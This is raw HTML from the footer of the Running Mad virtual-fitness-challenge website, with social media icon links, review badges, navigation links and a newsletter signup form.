						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9e1628c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="9e1628c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="67" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-57d6221 elementor-widget elementor-widget-text-editor" data-id="57d6221" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br></p>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-93d2511 elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93d2511" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4289531" data-id="4289531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9831611 elementor-widget elementor-widget-heading" data-id="9831611" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c403dec" data-id="c403dec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-739d6d0 elementor-widget elementor-widget-heading" data-id="739d6d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4926e1 elementor-section-content-bottom elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4926e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b4c8f65" data-id="b4c8f65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9f73d7 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="e9f73d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="197" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-68b9ba3" data-id="68b9ba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd89c93 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="bd89c93" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://g.page/r/CTzP1ZBiDrm_EAI/review">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a16de11" data-id="a16de11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cb4c08 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="0cb4c08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uk.trustpilot.com/review/runningmad.co.uk">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8b614d3 elementor-hidden-desktop elementor-section-content-middle elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b614d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b4a5440" data-id="b4a5440" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a55720 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="3a55720" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="150" height="150" src="https://runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" class="attachment-full size-full wp-image-8546" alt="RM-MM-Logo-22-NEW-PRO-PIC" sizes="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f886bce elementor-widget elementor-widget-heading" data-id="f886bce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Running Mad is a Non - Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-64befd4 elementor-widget elementor-widget-heading" data-id="64befd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8a55662 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="8a55662" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/merchandise/">

											<span class="elementor-icon-list-text">Merchandise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/virtual-challenges/">

											<span class="elementor-icon-list-text">Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/clothing/">

											<span class="elementor-icon-list-text">Clothing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/leaderboard/">

											<span class="elementor-icon-list-text">Leaderboard</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c162765 elementor-widget elementor-widget-heading" data-id="c162765" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HELP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-336bfef elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="336bfef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9fb6f6d elementor-widget elementor-widget-heading" data-id="9fb6f6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ec41d8b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ec41d8b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Subscription Form">
			<input type="hidden" name="post_id" value="9715"/>
			<input type="hidden" name="form_id" value="ec41d8b"/>
			<input type="hidden" name="referer_title" value="table accessories Archives - Running Mad" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_3b5fbff elementor-col-50 elementor-sm-50 elementor-field-required">
												<label for="form-field-field_3b5fbff" class="elementor-field-label elementor-screen-only">
								First Name							</label>
														<input size="1" type="text" name="form_fields[field_3b5fbff]" id="form-field-field_3b5fbff" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_45ace6e elementor-col-50 elementor-sm-50 elementor-field-required">
												<label for="form-field-field_45ace6e" class="elementor-field-label elementor-screen-only">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[field_45ace6e]" id="form-field-field_45ace6e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_b61679e elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_b61679e"><div class="elementor-g-recaptcha" data-sitekey="6Le8M_wrAAAAAP0ezlDCi_0pl4qubd68a0WLUk5g" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">subscribe now</span>
													</span>
					</button>
				</div>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8aa8d44 elementor-widget elementor-widget-heading" data-id="8aa8d44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Don't miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0c108e4 e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0c108e4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
